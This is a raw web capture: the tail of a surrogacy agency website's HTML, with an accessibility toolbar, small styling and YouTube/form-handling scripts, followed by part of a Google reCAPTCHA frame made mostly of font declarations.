									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Negative Contrast</title><path fill="currentColor" d="M416 240c-23.75-36.75-56.25-68.25-95.25-88.25 10 17 15.25 36.5 15.25 56.25 0 61.75-50.25 112-112 112s-112-50.25-112-112c0-19.75 5.25-39.25 15.25-56.25-39 20-71.5 51.5-95.25 88.25 42.75 66 111.75 112 192 112s149.25-46 192-112zM236 144c0-6.5-5.5-12-12-12-41.75 0-76 34.25-76 76 0 6.5 5.5 12 12 12s12-5.5 12-12c0-28.5 23.5-52 52-52 6.5 0 12-5.5 12-12zM448 240c0 6.25-2 12-5 17.25-46 75.75-130.25 126.75-219 126.75s-173-51.25-219-126.75c-3-5.25-5-11-5-17.25s2-12 5-17.25c46-75.5 130.25-126.75 219-126.75s173 51.25 219 126.75c3 5.25 5 11 5 17.25z"></path></svg></span><span class="pojo-a11y-toolbar-text">Negative Contrast</span>								</a>
							</li>
						
													<li class="pojo-a11y-toolbar-item">
								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-background-group pojo-a11y-btn-light-background" data-action="light-background" data-action-group="schema" tabindex="-1" role="button">
									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Light Background</title><path fill="currentColor" d="M184 144c0 4.25-3.75 8-8 8s-8-3.75-8-8c0-17.25-26.75-24-40-24-4.25 0-8-3.75-8-8s3.75-8 8-8c23.25 0 56 12.25 56 40zM224 144c0-50-50.75-80-96-80s-96 30-96 80c0 16 6.5 32.75 17 45 4.75 5.5 10.25 10.75 15.25 16.5 17.75 21.25 32.75 46.25 35.25 74.5h57c2.5-28.25 17.5-53.25 35.25-74.5 5-5.75 10.5-11 15.25-16.5 10.5-12.25 17-29 17-45zM256 144c0 25.75-8.5 48-25.75 67s-40 45.75-42 72.5c7.25 4.25 11.75 12.25 11.75 20.5 0 6-2.25 11.75-6.25 16 4 4.25 6.25 10 6.25 16 0 8.25-4.25 15.75-11.25 20.25 2 3.5 3.25 7.75 3.25 11.75 0 16.25-12.75 24-27.25 24-6.5 14.5-21 24-36.75 24s-30.25-9.5-36.75-24c-14.5 0-27.25-7.75-27.25-24 0-4 1.25-8.25 3.25-11.75-7-4.5-11.25-12-11.25-20.25 0-6 2.25-11.75 6.25-16-4-4.25-6.25-10-6.25-16 0-8.25 4.5-16.25 11.75-20.5-2-26.75-24.75-53.5-42-72.5s-25.75-41.25-25.75-67c0-68 64.75-112 128-112s128 44 128 112z"></path></svg></span><span class="pojo-a11y-toolbar-text">Light Background</span>								</a>
							</li>
						
													<li class="pojo-a11y-toolbar-item">
								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-links-underline" data-action="links-underline" data-action-group="toggle" tabindex="-1" role="button">
									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Links Underline</title><path fill="currentColor" d="M364 304c0-6.5-2.5-12.5-7-17l-52-52c-4.5-4.5-10.75-7-17-7-7.25 0-13 2.75-18 8 8.25 8.25 18 15.25 18 28 0 13.25-10.75 24-24 24-12.75 0-19.75-9.75-28-18-5.25 5-8.25 10.75-8.25 18.25 0 6.25 2.5 12.5 7 17l51.5 51.75c4.5 4.5 10.75 6.75 17 6.75s12.5-2.25 17-6.5l36.75-36.5c4.5-4.5 7-10.5 7-16.75zM188.25 127.75c0-6.25-2.5-12.5-7-17l-51.5-51.75c-4.5-4.5-10.75-7-17-7s-12.5 2.5-17 6.75l-36.75 36.5c-4.5 4.5-7 10.5-7 16.75 0 6.5 2.5 12.5 7 17l52 52c4.5 4.5 10.75 6.75 17 6.75 7.25 0 13-2.5 18-7.75-8.25-8.25-18-15.25-18-28 0-13.25 10.75-24 24-24 12.75 0 19.75 9.75 28 18 5.25-5 8.25-10.75 8.25-18.25zM412 304c0 19-7.75 37.5-21.25 50.75l-36.75 36.5c-13.5 13.5-31.75 20.75-50.75 20.75-19.25 0-37.5-7.5-51-21.25l-51.5-51.75c-13.5-13.5-20.75-31.75-20.75-50.75 0-19.75 8-38.5 22-52.25l-22-22c-13.75 14-32.25 22-52 22-19 0-37.5-7.5-51-21l-52-52c-13.75-13.75-21-31.75-21-51 0-19 7.75-37.5 21.25-50.75l36.75-36.5c13.5-13.5 31.75-20.75 50.75-20.75 19.25 0 37.5 7.5 51 21.25l51.5 51.75c13.5 13.5 20.75 31.75 20.75 50.75 0 19.75-8 38.5-22 52.25l22 22c13.75-14 32.25-22 52-22 19 0 37.5 7.5 51 21l52 52c13.75 13.75 21 31.75 21 51z"></path></svg></span><span class="pojo-a11y-toolbar-text">Links Underline</span>								</a>
							</li>
						
													<li class="pojo-a11y-toolbar-item">
								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-readable-font" data-action="readable-font" data-action-group="toggle" tabindex="-1" role="button">
									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Readable Font</title><path fill="currentColor" d="M181.25 139.75l-42.5 112.5c24.75 0.25 49.5 1 74.25 1 4.75 0 9.5-0.25 14.25-0.5-13-38-28.25-76.75-46-113zM0 416l0.5-19.75c23.5-7.25 49-2.25 59.5-29.25l59.25-154 70-181h32c1 1.75 2 3.5 2.75 5.25l51.25 120c18.75 44.25 36 89 55 133 11.25 26 20 52.75 32.5 78.25 1.75 4 5.25 11.5 8.75 14.25 8.25 6.5 31.25 8 43 12.5 0.75 4.75 1.5 9.5 1.5 14.25 0 2.25-0.25 4.25-0.25 6.5-31.75 0-63.5-4-95.25-4-32.75 0-65.5 2.75-98.25 3.75 0-6.5 0.25-13 1-19.5l32.75-7c6.75-1.5 20-3.25 20-12.5 0-9-32.25-83.25-36.25-93.5l-112.5-0.5c-6.5 14.5-31.75 80-31.75 89.5 0 19.25 36.75 20 51 22 0.25 4.75 0.25 9.5 0.25 14.5 0 2.25-0.25 4.5-0.5 6.75-29 0-58.25-5-87.25-5-3.5 0-8.5 1.5-12 2-15.75 2.75-31.25 3.5-47 3.5z"></path></svg></span><span class="pojo-a11y-toolbar-text">Readable Font</span>								</a>
							</li>
																		<li class="pojo-a11y-toolbar-item">
							<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-reset" data-action="reset" tabindex="-1" role="button">
								<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Reset</title><path fill="currentColor" d="M384 224c0 105.75-86.25 192-192 192-57.25 0-111.25-25.25-147.75-69.25-2.5-3.25-2.25-8 0.5-10.75l34.25-34.5c1.75-1.5 4-2.25 6.25-2.25 2.25 0.25 4.5 1.25 5.75 3 24.5 31.75 61.25 49.75 101 49.75 70.5 0 128-57.5 128-128s-57.5-128-128-128c-32.75 0-63.75 12.5-87 34.25l34.25 34.5c4.75 4.5 6 11.5 3.5 17.25-2.5 6-8.25 10-14.75 10h-112c-8.75 0-16-7.25-16-16v-112c0-6.5 4-12.25 10-14.75 5.75-2.5 12.75-1.25 17.25 3.5l32.5 32.25c35.25-33.25 83-53 132.25-53 105.75 0 192 86.25 192 192z"></path></svg></span>
								<span class="pojo-a11y-toolbar-text">Reset</span>
							</a>
						</li>
					</ul>
									</div>
			</div>
		</nav>
		


<style>



.video-row .short-video-title {

  margin-top: -60px;

  margin-bottom: 10px;

  text-align: center;

  font-weight: bold;

  display: block;

}



.video-row iframe {

  pointer-events:none;

  background:url('/wp-content/themes/sparkling-child/images/youtube-bg.jpg') center center no-repeat;

  background-size:cover;

}



h2.vid-title {

  color: #fff;

  text-align: center;

}



.social-footer {

  margin-top:15px;

}                



.social-footer a {

  margin-right:15px;

}



.social-footer i {

  font-size:20px;

}



</style>





<script>



var j = jQuery.noConflict();



j(function() {



    //DEFER LOADING OF YOUTUBE VIDEOS

    j('div[itemprop="video"]').on('click', function(e) {    

        e.preventDefault();

        var iframe = j(this).find('iframe');

        var url = iframe.attr('data-src');

        var srcValue = iframe.attr('src');

      

        if(srcValue == 'about:blank') {

          iframe.attr('src', url);

          iframe.css('pointer-events', 'auto');

        }

    

    });



});





//Prevent Duplicate Form Submissions 

jQuery(document).on('click', '.wpcf7-submit', function(e){

    if (jQuery('img', jQuery(this).closest('div')).css('visibility') === 'visible') {

        e.preventDefault(); 

        return false;

    }

});



</script>







</body>

</html>
<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/

Page Caching using Disk: Enhanced (SSL caching disabled) 

Served from: arkansas-surrogacy.com @ 2026-01-29 08:24:16 by W3 Total Cache
-->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6Lfn9LIUAAAAAFRYmvD4E4lr5_HR0W0panpa4T17&co=aHR0cHM6Ly9hcmthbnNhcy1zdXJyb2dhY3kuY29tOjQ0Mw..&hl=en&v=N67nZn4AqZkNcbeMu4prBgzg&size=invisible&anchor-ms=20000&execute-ms=30000&cb=uxybzt16i302
body_size: 48473
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
